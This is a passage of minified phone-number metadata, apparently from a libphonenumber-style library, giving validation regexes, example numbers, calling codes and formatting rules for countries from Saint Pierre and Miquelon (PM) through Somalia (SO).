$4",["[14]|2[0-57-9]|3[2-4]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145]"]]],,[,,"64\\d{4,7}",,,,"641234567"],,,[,,,,,,,,,[-1]],[,,"804\\d{6}",,,,"804123456",,,[9]],,,[,,,,,,,,,[-1]]],PM:[,[,,"[45]\\d{5}",,,,,,,[6]],[,,"41\\d{4}",,,,"411234"],[,,"(?:40|55)\\d{4}",,,,"551234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"PM",508,"00","0",,,"0",,,,[[,"([45]\\d)(\\d{2})(\\d{2})","$1 $2 $3",,"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],PR:[,[,,"[5789]\\d{9}",,,,,,,[10],[7]],[,,"(?:787|939)[2-9]\\d{6}",,,,"7872345678",,,,[7]],[,,"(?:787|939)[2-9]\\d{6}",,,,"7872345678",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002345678"],[,,"900[2-9]\\d{6}",,,,"9002345678"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,,,,,,,,[-1]],"PR",1,"011","1",,,"1",,,1,,,[,,,,,,,,,[-1]],,"787|939",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],PS:[,[,,"1\\d{9}|[24589]\\d{7,8}",,,,,,,[8,9,10],[7]],[,,"(?:22[234789]|42[45]|82[01458]|92[369])\\d{5}",,,,"22234567",,,[8],[7]],[,,"5[69]\\d{7}",,,,"599123456",,,[9]],[,,"1800\\d{6}",,,,"1800123456",,,[10]],[,,,,,,,,,[-1]],[,,"1700\\d{6}",,,,"1700123456",,,[10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"PS",970,"00","0",,,"0",,,,[[,"([2489])(2\\d{2})(\\d{4})","$1 $2 $3",["[2489]"],"0$1"],[,"(5[69]\\d)(\\d{3})(\\d{3})","$1 $2 $3",["5"],"0$1"],[,"(1[78]00)(\\d{3})(\\d{3})","$1 $2 $3",["1"],"$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],PT:[,[,,"[2-46-9]\\d{8}",,,,,,,[9]],[,,"2(?:[12]\\d|[35][1-689]|4[1-59]|6[1-35689]|7[1-9]|8[1-69]|9[1256])\\d{6}",,,,"212345678"],[,,"9(?:[1236]\\d{2}|480)\\d{5}",,,,"912345678"],[,,"80[02]\\d{6}",,,,"800123456"],[,,"6(?:0[178]|4[68])\\d{6}|76(?:0[1-57]|1[2-47]|2[237])\\d{5}",,,,"760123456"],[,,"80(?:8\\d|9[1579])\\d{5}",,,,"808123456"],[,,"884[0-4689]\\d{5}",,,,"884123456"],[,,"30\\d{7}",,,,"301234567"],"PT",351,"00",,,,,,,,[[,"(2\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2[12]"]],[,"([2-46-9]\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2[3-9]|[346-9]"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"7(?:0(?:7\\d|8[17]))\\d{5}",,,,"707123456"],,,[,,"600\\d{6}",,,,"600110000"]],PW:[,[,,"[2-8]\\d{6}",,,,,,,[7]],[,,"2552255|(?:277|345|488|5(?:35|44|87)|6(?:22|54|79)|7(?:33|47)|8(?:24|55|76))\\d{4}",,,,"2771234"],[,,"(?:6[234689]0|77[45789])\\d{4}",,,,"6201234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"PW",680,"01[12]",,,,,,,,[[,"(\\d{3})(\\d{4})","$1 $2"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],PY:[,[,,"5[0-5]\\d{4,7}|[2-46-9]\\d{5,8}",,,,,,,[6,7,8,9],[5]],[,,"(?:[26]1|3[289]|4[124678]|7[123]|8[1236])\\d{5,7}|(?:2(?:2[4568]|7[15]|9[1-5])|3(?:18|3[167]|4[2357]|51)|4(?:18|2[45]|3[12]|5[13]|64|71|9[1-47])|5(?:[1-4]\\d|5[0234])|6(?:3[1-3]|44|7[1-4678])|7(?:17|4[0-4]|6[1-578]|75|8[0-8])|858)\\d{5,6}",,,,"212345678",,,[7,8,9],[5,6]],[,,"9(?:6[12]|[78][1-6]|9[1-5])\\d{6}",,,,"961456789",,,[9]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"8700[0-4]\\d{4}",,,,"870012345",,,[9]],"PY",595,"00","0",,,"0",,,,[[,"(\\d{2})(\\d{5})","$1 $2",["(?:[26]1|3[289]|4[124678]|7[123]|8[1236])"],"(0$1)"],[,"(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["(?:[26]1|3[289]|4[124678]|7[123]|8[1236])"],"(0$1)"],[,"(\\d{3})(\\d{3,6})","$1 $2",["[2-9]0"],"0$1"],[,"(\\d{3})(\\d{6})","$1 $2",["9[1-9]"],"0$1"],[,"(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["8700"]],[,"(\\d{3})(\\d{4,5})","$1 $2",["[2-8][1-9]"],"(0$1)"],[,"(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8][1-9]"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"[2-9]0\\d{4,7}",,,,"201234567"],,,[,,,,,,,,,[-1]]],QA:[,[,,"[2-8]\\d{6,7}",,,,,,,[7,8]],[,,"4[04]\\d{6}",,,,"44123456",,,[8]],[,,"[3567]\\d{7}",,,,"33123456",,,[8]],[,,"800\\d{4}",,,,"8001234",,,[7]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"QA",974,"00",,,,,,,,[[,"([28]\\d{2})(\\d{4})","$1 $2",["[28]"]],[,"([3-7]\\d{3})(\\d{4})","$1 $2",["[3-7]"]]],,[,,"2(?:[12]\\d|61)\\d{4}",,,,"2123456",,,[7]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],RE:[,[,,"[268]\\d{8}",,,,,,,[9]],[,,"262\\d{6}",,,,"262161234"],[,,"69(?:2\\d{2}|3(?:0[0-46]|1[013]|2[0-2]|3[039]|4[0-7]|5[05]|6[06]|7[07]|8[0-38]|9[0-479]))\\d{4}",,,,"692123456"],[,,"80\\d{7}",,,,"801234567"],[,,"89[1-37-9]\\d{6}",,,,"891123456"],[,,"8(?:1[019]|2[0156]|84|90)\\d{6}",,,,"810123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"RE",262,"00","0",,,"0",,,,[[,"([268]\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",,"0$1"]],,[,,,,,,,,,[-1]],1,"262|69|8",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],RO:[,[,,"[23]\\d{5,8}|[7-9]\\d{8}",,,,,,,[6,9]],[,,"2(?:1(?:\\d{7}|9\\d{3})|[3-6](?:\\d{7}|\\d9\\d{2}))|3(?:1\\d{4}(?:\\d{3})?|[3-6]\\d{7})",,,,"211234567"],[,,"7(?:[0-8]\\d{2}|99\\d)\\d{5}",,,,"712345678",,,[9]],[,,"800\\d{6}",,,,"800123456",,,[9]],[,,"90[036]\\d{6}",,,,"900123456",,,[9]],[,,"801\\d{6}",,,,"801123456",,,[9]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"RO",40,"00","0"," int ",,"0",,,,[[,"(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[23]1"],"0$1"],[,"(\\d{2})(\\d{4})","$1 $2",["[23]1"],"0$1"],[,"(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[23][3-7]|[7-9]"],"0$1"],[,"(2\\d{2})(\\d{3})","$1 $2",["2[3-6]"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"37\\d{7}",,,,"372123456",,,[9]],,,[,,,,,,,,,[-1]]],RS:[,[,,"[126-9]\\d{4,11}|3(?:[0-79]\\d{3,10}|8[2-9]\\d{2,9})",,,,,,,[6,7,8,9,10,11,12],[5]],[,,"(?:1(?:[02-9][2-9]|1[1-9])\\d|2(?:[0-24-7][2-9]\\d|[389](?:0[2-9]|[2-9]\\d))|3(?:[0-8][2-9]\\d|9(?:[2-9]\\d|0[2-9])))\\d{3,8}",,,,"10234567",,,[7,8,9,10,11,12],[5,6]],[,,"6(?:[0-689]|7\\d)\\d{6,7}",,,,"601234567",,,[8,9,10]],[,,"800\\d{3,9}",,,,"80012345"],[,,"(?:90[0169]|78\\d)\\d{3,7}",,,,"90012345"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"RS",381,"00","0",,,"0",,,,[[,"([23]\\d{2})(\\d{4,9})","$1 $2",["(?:2[389]|39)0"],"0$1"],[,"([1-3]\\d)(\\d{5,10})","$1 $2",["1|2(?:[0-24-7]|[389][1-9])|3(?:[0-8]|9[1-9])"],"0$1"],[,"(6\\d)(\\d{6,8})","$1 $2",["6"],"0$1"],[,"([89]\\d{2})(\\d{3,9})","$1 $2",["[89]"],"0$1"],[,"(7[26])(\\d{4,9})","$1 $2",["7[26]"],"0$1"],[,"(7[08]\\d)(\\d{4,9})","$1 $2",["7[08]"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"7[06]\\d{4,10}",,,,"700123456"],,,[,,,,,,,,,[-1]]],RU:[,[,,"[3489]\\d{9}",,,,,,,[10]],[,,"(?:3(?:0[12]|4[1-35-79]|5[1-3]|65|8[1-58]|9[0145])|4(?:01|1[1356]|2[13467]|7[1-5]|8[1-7]|9[1-689])|8(?:1[1-8]|2[01]|3[13-6]|4[0-8]|5[15]|6[1-35-79]|7[1-37-9]))\\d{7}",,,,"3011234567"],[,,"9\\d{9}",,,,"9123456789"],[,,"80[04]\\d{7}",,,,"8001234567"],[,,"80[39]\\d{7}",,,,"8091234567"],[,,,,,,,,,[-1]],[,,"808\\d{7}",,,,"8081234567"],[,,,,,,,,,[-1]],"RU",7,"810","8",,,"8",,"8~10",,[[,"(\\d{3})(\\d{2})(\\d{2})","$1-$2-$3",["[1-79]"],"$1",,1],[,"([3489]\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[34689]"],"8 ($1)",,1],[,"(7\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"8 ($1)",,1]],[[,"([3489]\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[34689]"],"8 ($1)",,1],[,"(7\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"8 ($1)",,1]],[,,,,,,,,,[-1]],1,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],RW:[,[,,"[027-9]\\d{7,8}",,,,,,,[8,9]],[,,"2[258]\\d{7}|06\\d{6}",,,,"250123456"],[,,"7[238]\\d{7}",,,,"720123456",,,[9]],[,,"800\\d{6}",,,,"800123456",,,[9]],[,,"900\\d{6}",,,,"900123456",,,[9]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"RW",250,"00","0",,,"0",,,,[[,"(2\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"$1"],[,"([7-9]\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[7-9]"],"0$1"],[,"(0\\d)(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],SA:[,[,,"1\\d{7,8}|(?:[2-467]|92)\\d{7}|5\\d{8}|8\\d{9}",,,,,,,[8,9,10],[7]],[,,"11\\d{7}|1?(?:2[24-8]|3[35-8]|4[3-68]|6[2-5]|7[235-7])\\d{6}",,,,"112345678",,,[8,9],[7]],[,,"(?:5(?:[013-689]\\d|7[0-36-8])|811\\d)\\d{6}",,,,"512345678",,,[9,10]],[,,"800\\d{7}",,,,"8001234567",,,[10]],[,,,,,,,,,[-1]],[,,"92[05]\\d{6}",,,,"920012345",,,[9]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"SA",966,"00","0",,,"0",,,,[[,"([1-467])(\\d{3})(\\d{4})","$1 $2 $3",["[1-467]"],"0$1"],[,"(1\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1[1-467]"],"0$1"],[,"(5\\d)(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"],[,"(92\\d{2})(\\d{5})","$1 $2",["92"],"$1"],[,"(800)(\\d{3})(\\d{4})","$1 $2 $3",["80"],"$1"],[,"(811)(\\d{3})(\\d{3,4})","$1 $2 $3",["81"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],SB:[,[,,"[1-9]\\d{4,6}",,,,,,,[5,7]],[,,"(?:1[4-79]|[23]\\d|4[0-2]|5[03]|6[0-37])\\d{3}",,,,"40123",,,[5]],[,,"48\\d{3}|7(?:30|[46-8]\\d|5[025-9]|9[0-5])\\d{4}|8[4-9]\\d{5}|9(?:1[2-9]|2[013-9]|3[0-2]|[46]\\d|5[0-46-9]|7[0-689]|8[0-79]|9[0-8])\\d{4}",,,,"7421234"],[,,"1[38]\\d{3}",,,,"18123",,,[5]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"5[12]\\d{3}",,,,"51123",,,[5]],"SB",677,"0[01]",,,,,,,,[[,"(\\d{2})(\\d{5})","$1 $2",["[7-9]"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],SC:[,[,,"[24689]\\d{5,6}",,,,,,,[7]],[,,"4[2-46]\\d{5}",,,,"4217123"],[,,"2[5-8]\\d{5}",,,,"2510123"],[,,"8000\\d{3}",,,,"8000000"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"(?:64\\d|971)\\d{4}",,,,"6412345"],"SC",248,"0(?:[02]|10?)",,,,,,"00",,[[,"(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[246]"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],SD:[,[,,"[19]\\d{8}",,,,,,,[9]],[,,"1(?:[125]\\d|8[3567])\\d{6}",,,,"121231234"],[,,"9[0-3569]\\d{7}",,,,"911231234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"SD",249,"00","0",,,"0",,,,[[,"(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",,"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],SE:[,[,,"[1-35-9]\\d{5,11}|4\\d{6,8}",,,,,,,[6,7,8,9,10,12]],[,,"1(?:0[1-8]\\d{6}|[136]\\d{5,7}|(?:2[0-35]|4[0-4]|5[0-25-9]|7[13-6]|[89]\\d)\\d{5,6})|2(?:[136]\\d{5,7}|(?:2[0-7]|4[0136-8]|5[0138]|7[018]|8[01]|9[0-57])\\d{5,6})|3(?:[356]\\d{5,7}|(?:0[0-4]|1\\d|2[0-25]|4[056]|7[0-2]|8[0-3]|9[023])\\d{5,6})|4(?:[0246]\\d{5,7}|(?:1[013-8]|3[0135]|5[14-79]|7[0-246-9]|8[0156]|9[0-689])\\d{5,6})|5(?:0[0-6]|[15][0-5]|2[0-68]|3[0-4]|4\\d|6[03-5]|7[013]|8[0-79]|9[01])\\d{5,6}|6(?:[03]\\d{5,7}|(?:1[1-3]|2[0-4]|4[02-57]|5[0-37]|6[0-3]|7[0-2]|8[0247]|9[0-356])\\d{5,6})|8\\d{6,8}|9(?:0[1-9]\\d{4,6}|(?:1[0-68]|2\\d|3[02-5]|4[0-3]|5[0-4]|[68][01]|7[0135-8])\\d{5,6})",,,,"8123456",,,[7,8,9]],[,,"7[02369]\\d{7}",,,,"701234567",,,[9]],[,,"20\\d{4,7}",,,,"20123456",,,[6,7,8,9]],[,,"649\\d{6}|9(?:00|39|44)[1-8]\\d{3,6}",,,,"9001234567",,,[7,8,9,10]],[,,"77(?:0\\d{3}(?:\\d{3})?|[1-7]\\d{6})",,,,"771234567",,,[6,9]],[,,"75[1-8]\\d{6}",,,,"751234567",,,[9]],[,,,,,,,,,[-1]],"SE",46,"00","0",,,"0",,,,[[,"(8)(\\d{2,3})(\\d{2,3})(\\d{2})","$1-$2 $3 $4",["8"],"0$1"],[,"([1-69]\\d)(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["1[013689]|2[0136]|3[1356]|4[0246]|54|6[03]|90"],"0$1"],[,"([1-469]\\d)(\\d{3})(\\d{2})","$1-$2 $3",["1[136]|2[136]|3[356]|4[0246]|6[03]|90"],"0$1"],[,"(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1-$2 $3 $4",["1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[0-5]|4[0-3])"],"0$1"],[,"(\\d{3})(\\d{2,3})(\\d{2})","$1-$2 $3",["1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[0-5]|4[0-3])"],"0$1"],[,"(7\\d)(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["7"],"0$1"],[,"(77)(\\d{2})(\\d{2})","$1-$2$3",["7"],"0$1"],[,"(20)(\\d{2,3})(\\d{2})","$1-$2 $3",["20"],"0$1"],[,"(9[034]\\d)(\\d{2})(\\d{2})(\\d{3})","$1-$2 $3 $4",["9[034]"],"0$1"],[,"(9[034]\\d)(\\d{4})","$1-$2",["9[034]"],"0$1"],[,"(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4 $5",["25[245]|67[3-6]"],"0$1"]],[[,"(8)(\\d{2,3})(\\d{2,3})(\\d{2})","$1 $2 $3 $4",["8"]],[,"([1-69]\\d)(\\d{2,3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[013689]|2[0136]|3[1356]|4[0246]|54|6[03]|90"]],[,"([1-469]\\d)(\\d{3})(\\d{2})","$1 $2 $3",["1[136]|2[136]|3[356]|4[0246]|6[03]|90"]],[,"(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[0-5]|4[0-3])"]],[,"(\\d{3})(\\d{2,3})(\\d{2})","$1 $2 $3",["1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[0-5]|4[0-3])"]],[,"(7\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["7"]],[,"(77)(\\d{2})(\\d{2})","$1 $2 $3",["7"]],[,"(20)(\\d{2,3})(\\d{2})","$1 $2 $3",["20"]],[,"(9[034]\\d)(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["9[034]"]],[,"(9[034]\\d)(\\d{4})","$1 $2",["9[034]"]],[,"(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["25[245]|67[3-6]"]]],[,,"74[02-9]\\d{6}",,,,"740123456",,,[9]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,"(?:25[245]|67[3-6])\\d{9}",,,,"254123456789",,,[12]]],SG:[,[,,"[36]\\d{7}|[17-9]\\d{7,10}",,,,,,,[8,10,11]],[,,"6[1-9]\\d{6}",,,,"61234567",,,[8]],[,,"(?:8[1-8]|9[0-8])\\d{6}",,,,"81234567",,,[8]],[,,"1?800\\d{7}",,,,"18001234567",,,[10,11]],[,,"1900\\d{7}",,,,"19001234567",,,[11]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"3[12]\\d{6}",,,,"31234567",,,[8]],"SG",65,"0[0-3]\\d",,,,,,,,[[,"([3689]\\d{3})(\\d{4})","$1 $2",["[369]|8[1-9]"]],[,"(1[89]00)(\\d{3})(\\d{4})","$1 $2 $3",["1[89]"]],[,"(7000)(\\d{4})(\\d{3})","$1 $2 $3",["70"]],[,"(800)(\\d{3})(\\d{4})","$1 $2 $3",["80"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"7000\\d{7}",,,,"70001234567",,,[11]],,,[,,,,,,,,,[-1]]],SH:[,[,,"[256]\\d{4}",,,,,,,[4,5]],[,,"2(?:[0-57-9]\\d|6[4-9])\\d{2}",,,,"22158"],[,,"[56]\\d{4}",,,,"51234",,,[5]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"262\\d{2}",,,,"26212",,,[5]],"SH",290,"00",,,,,,,,,,[,,,,,,,,,[-1]],1,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],SI:[,[,,"[1-7]\\d{6,7}|[89]\\d{4,7}",,,,,,,[5,6,7,8]],[,,"(?:1\\d|[25][2-8]|3[24-8]|4[24-8]|7[3-8])\\d{6}",,,,"11234567",,,[8],[7]],[,,"(?:[37][01]\\d|4[0139]\\d|51\\d|6(?:[48]\\d|9[69]))\\d{5}",,,,"31234567",,,[8]],[,,"80\\d{4,6}",,,,"80123456",,,[6,7,8]],[,,"90\\d{4,6}|89[1-3]\\d{2,5}",,,,"90123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"(?:59|8[1-3])\\d{6}",,,,"59012345",,,[8]],"SI",386,"00","0",,,"0",,,,[[,"(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[12]|3[24-8]|4[24-8]|5[2-8]|7[3-8]"],"(0$1)"],[,"([3-7]\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[37][01]|4[0139]|51|6"],"0$1"],[,"([89][09])(\\d{3,6})","$1 $2",["[89][09]"],"0$1"],[,"([58]\\d{2})(\\d{5})","$1 $2",["59|8[1-3]"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],SJ:[,[,,"0\\d{4}|[45789]\\d{7}",,,,,,,[5,8]],[,,"79\\d{6}",,,,"79123456",,,[8]],[,,"(?:4[015-8]|5[89]|9\\d)\\d{6}",,,,"41234567",,,[8]],[,,"80[01]\\d{5}",,,,"80012345",,,[8]],[,,"82[09]\\d{5}",,,,"82012345",,,[8]],[,,"810(?:0[0-6]|[2-8]\\d)\\d{3}",,,,"81021234",,,[8]],[,,"880\\d{5}",,,,"88012345",,,[8]],[,,"85[0-5]\\d{5}",,,,"85012345",,,[8]],"SJ",47,"00",,,,,,,,,,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"0\\d{4}|81(?:0(?:0[7-9]|1\\d)|5\\d{2})\\d{3}",,,,"01234"],,,[,,"81[23]\\d{5}",,,,"81212345",,,[8]]],SK:[,[,,"(?:[2-68]\\d{5,8}|9\\d{6,8})",,,,,,,[6,7,9]],[,,"2(?:1(?:6\\d{3,4}|7\\d{3})|[2-9]\\d{7})|[3-5][1-8](?:1(?:6\\d{2,3}|7\\d{3})|\\d{7})",,,,"221234567"],[,,"9(?:0(?:[1-8]\\d|9[1-9])|(?:1[0-24-9]|[45]\\d)\\d)\\d{5}",,,,"912123456",,,[9]],[,,"800\\d{6}",,,,"800123456",,,[9]],[,,"9(?:[78]\\d{7}|00\\d{6})",,,,"900123456",,,[9]],[,,"8[5-9]\\d{7}",,,,"850123456",,,[9]],[,,,,,,,,,[-1]],[,,"6(?:02|5[0-4]|9[0-6])\\d{6}",,,,"690123456",,,[9]],"SK",421,"00","0",,,"0",,,,[[,"(2)(1[67])(\\d{3,4})","$1 $2 $3",["21[67]"],"0$1"],[,"([3-5]\\d)(1[67])(\\d{2,3})","$1 $2 $3",["[3-5]"],"0$1"],[,"(2)(\\d{3})(\\d{3})(\\d{2})","$1/$2 $3 $4",["2"],"0$1"],[,"([3-5]\\d)(\\d{3})(\\d{2})(\\d{2})","$1/$2 $3 $4",["[3-5]"],"0$1"],[,"([689]\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[689]"],"0$1"],[,"(9090)(\\d{3})","$1 $2",["9090"],"0$1"]],,[,,"9090\\d{3}",,,,"9090123",,,[7]],,,[,,"(?:602|8(?:00|[5-9]\\d)|9(?:00|[78]\\d))\\d{6}|9090\\d{3}",,,,"800123456",,,[7,9]],[,,"96\\d{7}",,,,"961234567",,,[9]],,,[,,,,,,,,,[-1]]],SL:[,[,,"[2-9]\\d{7}",,,,,,,[8],[6]],[,,"[235]2[2-4][2-9]\\d{4}",,,,"22221234",,,,[6]],[,,"(?:2[15]|3[03-5]|4[04]|5[05]|66|7[6-9]|8[08]|99)\\d{6}",,,,"25123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"SL",232,"00","0",,,"0",,,,[[,"(\\d{2})(\\d{6})","$1 $2",,"(0$1)"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],SM:[,[,,"[05-7]\\d{7,9}",,,,,,,[8,10],[6]],[,,"0549(?:8[0157-9]|9\\d)\\d{4}",,,,"0549886377",,,[10],[6]],[,,"6[16]\\d{6}",,,,"66661212",,,[8]],[,,,,,,,,,[-1]],[,,"7[178]\\d{6}",,,,"71123456",,,[8]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"5[158]\\d{6}",,,,"58001110",,,[8]],"SM",378,"00",,,,"(?:0549)?([89]\\d{5})","0549$1",,,[[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-7]"]],[,"(0549)(\\d{6})","$1 $2",["0"]],[,"(\\d{6})","0549 $1",["[89]"]]],[[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-7]"]],[,"(0549)(\\d{6})","($1) $2",["0"]],[,"(\\d{6})","(0549) $1",["[89]"]]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],SN:[,[,,"[3789]\\d{8}",,,,,,,[9]],[,,"3(?:0(?:1[0-2]|80)|282|3(?:8[1-9]|9[3-9])|611)\\d{5}",,,,"301012345"],[,,"7(?:[06-8]\\d|21|90)\\d{6}",,,,"701234567"],[,,"800\\d{6}",,,,"800123456"],[,,"88[4689]\\d{6}",,,,"884123456"],[,,"81[02468]\\d{6}",,,,"810123456"],[,,,,,,,,,[-1]],[,,"39[01]\\d{6}|3392\\d{5}|93330\\d{4}",,,,"933301234"],"SN",221,"00",,,,,,,,[[,"(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[379]"]],[,"(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],SO:[,[,,"[1-9]\\d{5,8}",,,,,,,[6,7,8,9]],[,,"(?:1\\d{1,2}|2[0-79]\\d|3[0-46-8]?\\d|4[0-7]?\\d|59\\d|8[125])\\d{4}",,,,"4012345",,,[6,7]],[,,"(?:15\\d|2(?:4\\d|8)|3[59]\\d{2}|4[89]\\d{2}|6[1-9]?\\d{2}|7(?:[1-8]\\d|9\\d{1,2})|8[08]\\d{2}|9(?:0[67]|[2-9])\\d)\\d{5}",,,,"71123456",,,[7,8,9]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"SO",252,"00","0",,,"0",,,,[[,"(\\d{6})","$1",["[134]"]],[,"(\\d)(\\d{6})","$1 $2",["2[0-79]|[13-5]"]],[,"(\\d)(\\d{7})","$1 $2",["24|[67]"]],[,"(\\d{2})(\\d{4})","$1 $2",["8[125]"]],[,"(\\d{2})(\\d{5,7})","$1 $2",["15|28|6[1-35-9]|799|9[2-9]"]],[,"(\\d{3})(\\d{3})(\\d{3})","$1 $2 